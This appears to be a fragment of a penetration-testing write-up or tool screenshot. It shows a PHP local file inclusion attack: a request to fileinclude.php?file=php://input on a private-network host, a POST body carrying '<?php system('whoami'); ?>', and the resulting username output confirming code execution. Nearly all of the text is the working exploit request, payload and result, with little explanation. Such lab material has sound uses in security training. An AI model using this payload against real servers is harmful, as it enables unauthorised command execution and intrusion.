 Load URL
http://192.168.1.4/fileinclude.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?php system('whoami'); ?>
desktop-uqamjka\xf